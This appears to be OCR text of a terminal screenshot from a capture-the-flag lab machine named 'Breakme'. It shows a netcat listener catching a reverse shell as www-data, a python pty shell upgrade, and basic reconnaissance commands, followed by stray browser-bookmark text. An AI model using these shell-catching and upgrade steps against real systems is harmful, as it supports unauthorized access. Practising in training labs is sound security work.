 ┌──(root㉿kali)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.0.203] from (UNKNOWN) [10.10.153.201] 49508
Linux Breakme 5.10.0-8-amd64 #1 SMP Debian 5.10.46-4 (2021-08-03) x86_64 GNU/Linux
 05:26:09 up 42 min,  0 users,  load average: 0.01, 0.04, 0.20
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@Breakme:/$ whoami
whoami
www-data
www-data@Breakme:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Breakme:/$ pwd
pwd
/
www-data@Breakme:/$
10.10.153.201
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Firefo
Search the web